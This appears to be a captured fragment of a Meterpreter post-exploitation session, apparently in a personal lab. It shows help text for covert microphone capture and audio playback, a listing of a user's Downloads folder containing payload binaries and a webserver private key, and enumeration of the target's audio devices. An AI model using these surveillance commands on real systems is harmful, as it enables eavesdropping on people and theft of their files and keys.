 mic_start start capturing an audio stream from the target mic
mic_stop stop capturing audio
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > ls
Listing: /home/royden/Downloads
Mode Size Type Last modified Name
040775/rwxrwxr-x 4096 dir 2025-03-31 15:52:45 +1100 VideoGameApi-master
100664/rw-rw-r-- 9683 fil 2025-03-31 16:37:25 +1100 VideoGameApi-master.zip
100664/rw-rw-r-- 104018758 fil 2025-03-31 16:34:03 +1100 code_1.98.2-1741788907_amd64.deb
040775/rwxrwxr-x 4096 dir 2025-09-10 18:24:53 +1000 hacked
100777/rwxrwxrwx 250 fil 2025-09-10 18:10:50 +1000 linux.elf
100777/rwxrwxrwx 250 fil 2025-09-10 21:39:24 +1000 linux_hack.elf
100644/rw-r--r-- 1302 fil 2025-04-01 19:27:11 +1100 webserver.crt
100600/rw------- 1704 fil 2025-04-01 19:28:35 +1100 webserver.key
meterpreter > mic_list
1: 00-00: Intel ICH : Intel 82801AA-ICH : playback 1 : capture 1
2: 00-01: Intel ICH - MIC ADC : Intel 82801AA-ICH - MIC ADC : capture 1
meterpreter >